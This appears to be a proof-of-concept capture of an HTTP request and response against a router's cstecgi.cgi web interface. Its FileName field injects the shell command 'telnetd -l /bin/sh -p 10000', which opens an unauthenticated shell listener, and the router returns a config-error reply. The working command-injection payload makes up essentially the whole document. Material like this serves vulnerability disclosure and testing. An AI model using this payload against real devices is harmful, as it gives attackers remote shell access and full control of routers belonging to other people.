 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 102
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/top.asp?timestamp=1645506134
Cookie: SESSION_ID=2:1645507767:2
{"topicurl":"setting/setUploadSetting","FileName":"`telnetd -l
/bin/sh -p 10000`","ContentLength":"1"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 41
Pragma: no-cache
Cache-Control: no-cache
Date: Tue, 22 Feb 2022 06:06:22 GMT
Server: lighttpd/1.4.20
{
"settingERR": "MM_ConfigFileInvalid"
}